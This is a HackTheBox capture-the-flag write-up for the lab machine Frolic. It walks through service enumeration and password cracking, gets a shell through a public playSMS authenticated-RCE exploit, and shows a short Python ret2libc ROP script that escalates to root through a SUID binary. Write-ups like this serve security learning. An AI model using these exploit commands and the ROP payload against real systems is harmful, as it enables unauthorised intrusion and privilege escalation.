htb frolic writeup
Machine Info
- Name: Frolic
- Description: Frolic is not overly challenging, however a great deal of enumeration is required due to the amount of services and content running on the machine. The privilege escalation features an easy difficulty return-oriented programming (ROP) exploitation challenge, and is a great learning experience for beginners.
- Difficulty: Easy
Initial Access
Nmap:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 87:7b:91:2a:0f:11:b6:57:1e:cb:9f:77:cf:35:e2:21 (RSA)
| 256 b7:9b:06:dd:c2:5e:28:44:78:41:1e:67:7d:1e:b7:62 (ECDSA)
|_ 256 21:cf:16:6d:82:a4:30:c3:c6:9c:d7:38:ba:b5:02:b0 (ED25519)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open etbios- Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
1880/tcp open http Node.js (Express middleware)
|_http-favicon: Unknown favicon MD5: 818DD6AFD0D0F9433B21774F89665EEA
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Node-RED
9999/tcp open http nginx 1.10.3 (Ubuntu)
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.10.3 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD
Service Info: Host: FROLIC; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -1h50m00s, deviation: 3h10m31s, median: -1s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: frolic
| NetBIOS computer name: FROLIC\x00
| Domain name: \x00
| FQDN: frolic
|_ System time: 2024-01-19T20:08:40+05:30
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-01-19T14:38:40
|_ start_date: N/A
| nbstat: NetBIOS name: FROLIC, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| FROLIC<00> Flags: <unique><active>
| FROLIC<03> Flags: <unique><active>
| FROLIC<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>
Samba:
smbclient -L //10.10.10.111/
Password for [WORKGROUP\kali]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (frolic server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP FROLIC
I can try to dig deeper but there isn’t much there.
Node-Red
 Needs creds, might just dirsearch
Needs creds, might just dirsearch
Nginx
I see a reference to the domain name, I’ll add that to my /etc/hosts
Let’s dirsearch:
HTB dirsearch -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -e php,txt,html -f -u http://10.10.10.111:9999/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, txt, html | HTTP method: GET | Threads: 64 | Wordlist size: 1102725
Output File: /home/kali/.dirsearch/reports/10.10.10.111-9999/-_24-01-19_09-42-58.txt
Error Log: /home/kali/.dirsearch/logs/errors-24-01-19_09-42-58.log
Target: http://10.10.10.111:9999/
[09:42:59] Starting:
[09:43:01] 200 - 634B - /admin/
[09:43:01] 301 - 194B - /admin -> http://10.10.10.111:9999/admin/
[09:43:04] 301 - 194B - /test -> http://10.10.10.111:9999/test/
[09:43:05] 200 - 82KB - /test/
[09:43:06] 403 - 580B - /dev/
[09:43:06] 301 - 194B - /dev -> http://10.10.10.111:9999/dev/
[09:43:13] 301 - 194B - /backup -> http://10.10.10.111:9999/backup/
[09:43:13] 200 - 28B - /backup/
[09:44:36] 403 - 580B - /loop/
[09:44:36] 301 - 194B - /loop -> http://10.10.10.111:9999/loop/
I visit admin:

I check source and find JS file:

Find this weird page on success:

Finally CTFing has helped, I find the cipher identifier on dcode.fr/en:




We get a zip file spit out so I’ll unzip it
unzip download.zip
Archive: download.zip
[download.zip] index.php password: %
➜ HTB zip2john download.zip > hash
ver 2.0 efh 5455 efh 7875 download.zip/index.php PKZIP Encr: TS_chk, cmplen=176, decmplen=617, crc=145BFE23 ts=89C3 cs=89c3 type=8
it needs a password, so I’ll attempt to crack it with zip2john while I try easier creds:

That was simple
 surely this will end soon…
surely this will end soon…

if this ends up being a rabbit hole…

well that gave us something, lets see what we can do with it…
looking deeper into the other directories:
dirsearch -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -e php,txt,html -f -u http://10.10.10.111:9999/dev/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, txt, html | HTTP method: GET | Threads: 64 | Wordlist size: 1102725
Output File: /home/kali/.dirsearch/reports/10.10.10.111-9999/-dev-_24-01-19_09-55-32.txt
Error Log: /home/kali/.dirsearch/logs/errors-24-01-19_09-55-32.log
Target: http://10.10.10.111:9999/dev/
[09:55:32] Starting:
[09:55:37] 200 - 5B - /dev/test
[09:55:45] 200 - 11B - /dev/backup/
[09:55:45] 301 - 194B - /dev/backup -> http://10.10.10.111:9999/dev/backup/
I find backup:

I login with admin:idkwhatispass

I wasn’t able to enumerate much of the version so I sprayed it with a couple of exploits and found an auth RCE to work on version 1.4. This isn’t what I’d normally do but I got annoyed and didn’t wanna put more effort than I needed to https://github.com/jasperla/CVE-2017-9101:
CVE-2017-9101 git:(master) python3 playsmshell.py --url http://10.10.10.111:9999/playsms/ --password idkwhatispass --i
[*] Grabbing CSRF token for login
[*] Attempting to login as admin
[+] Logged in!
[*] Grabbing CSRF token for phonebook import
[+] Entering interactive shell; type "quit" or ^D to quit
> whoami
www-data
Privilege Escalation
Alright you know the drill, regular enum, I look for suid binaries to start:
![[assets/images/2024-01-19-frolic-writeup-image-15.png]]
I find this weird rop file in ayush’s directory so lets go look there:
www-data@frolic:/home/ayush/.binary$ ./rop AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault (core dumped)
…
This has got to be the most CTF-y box ever… ugh, I guess we’re doing a rop chain..
vuln func takes 48 bytes:
 So we need a bit more than that
So we need a bit more than that
52 to be exact. From there I will look for system exit and /bin/bash in the libc binary and call them in that order after sending 52 bytes:
www-data@frolic:/tmp$ python2 script.py
# cat script.py
import os
import struct
base = struct.pack('<I', 0xb7e19000 + 0x0003ada0) # base system
exit = struct.pack('<I', 0xb7e19000 + 0x0002e9d0) # exit
command = struct.pack('<I', 0xb7e19000 + 0x15ba0b) #command /bin/bash
buffer = "A" * 52 + base + exit + command
os.system("/home/ayush/.binary/rop " + buffer)
# whoami
root
Beyond Root
This was annoying box, I will not entertain the beyond root.
best, gerbsec